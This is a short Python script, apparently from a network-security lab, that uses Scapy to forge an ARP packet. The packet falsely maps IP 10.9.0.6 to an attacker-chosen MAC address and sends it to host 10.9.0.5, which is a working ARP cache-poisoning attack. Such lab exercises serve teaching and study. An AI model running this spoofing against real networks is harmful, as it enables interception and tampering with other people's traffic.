 1 #!/usr/bin/python3
2 from scapy.all import *
3
4 E = Ether()
5 #E = Ether(dst='02:42:0a:09:00:05',src='02:42:0a:09:00:69')
6 A = ARP(hwsrc='02:42:0a:09:00:69',psrc='10.9.0.6',
7     hwdst='02:42:0a:09:00:05', pdst='10.9.0.5')
8
9 pkt = E/A
10 pkt.show()
11 sendp(pkt)